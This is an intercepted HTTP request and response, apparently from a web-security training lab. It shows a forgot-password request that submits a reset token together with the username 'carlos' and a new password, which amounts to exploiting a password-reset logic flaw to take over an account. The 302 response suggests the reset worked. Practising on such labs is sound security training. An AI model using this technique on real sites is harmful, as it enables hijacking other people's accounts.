 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=gdo38gkt6ydh42u9i4waug3j911055dm HTTP/2
2 Host: 0a5500d70497f61b80c8b7b2008e0088.web-security-academy.net
3 Cookie: session=Lu9LH8G8EHotAndu1ZTwDhISV9X0Gfh3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Origin: https://0a5500d70497f61b80c8b7b2008e0088.web-security-academy.net
11 Referer:
https://0a5500d70497f61b80c8b7b2008e0088.web-security-academy.net/forgot-password?temp-forg
ot-password-token=gdo38gkt6ydh42u9i4waug3j911055dm
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=gdo38gkt6ydh42u9i4waug3j911055dm&username=carlos&new-password-1=
1&new-password-2=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6